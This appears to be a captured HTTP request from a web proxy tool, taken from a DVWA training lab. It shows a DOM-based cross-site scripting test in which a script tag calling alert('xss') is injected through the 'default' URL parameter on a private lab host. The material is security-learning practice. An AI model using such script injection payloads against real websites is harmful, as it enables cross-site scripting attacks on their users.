 Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /dvwa/vulnerabilities/xss_d/?default=%3Cscript%3Ealert(%27xss%27)%3C%2fscript%3E--%20 HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.29.140/dvwa/vulnerabilities/xss_d/?default=%3Cscript%3Ealert(%27xss%27)%3C/sc
9 Cookie: security=low; PHPSESSID=7d97ioghofgetc7qs3u9ro0751
10 Upgrade-Insecure-Requests: 1